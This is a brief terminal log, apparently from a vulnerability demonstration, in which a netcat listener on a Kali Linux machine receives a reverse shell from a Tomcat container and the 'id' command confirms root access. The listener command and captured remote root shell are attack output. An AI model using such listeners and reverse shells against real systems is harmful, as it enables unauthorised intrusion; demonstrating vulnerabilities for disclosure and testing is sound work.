 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.240.2.
Ncat: Connection from 192.168.240.2:58820.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@572ac387ed5c:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@572ac387ed5c:/usr/local/tomcat#